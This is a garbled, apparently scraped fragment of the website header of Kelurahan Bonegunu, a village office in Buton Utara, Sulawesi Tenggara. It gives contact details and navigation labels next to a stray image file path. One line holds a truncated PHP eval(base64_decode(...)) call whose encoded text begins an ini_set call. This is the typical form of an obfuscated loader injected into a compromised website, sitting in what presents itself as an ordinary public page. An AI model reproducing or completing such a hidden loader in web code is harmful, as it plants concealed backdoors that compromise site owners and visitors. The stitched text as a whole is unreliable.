
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJ
📞 (021) 061-231-416
✉️ info@kelurahanbonegunu.com
Kelurahan Bonegunu
B
Bonegunu, Kecamatan Bonegunu, Kabupaten
Buton Utara, Sulawesi Tenggara
Beranda
/
Informasi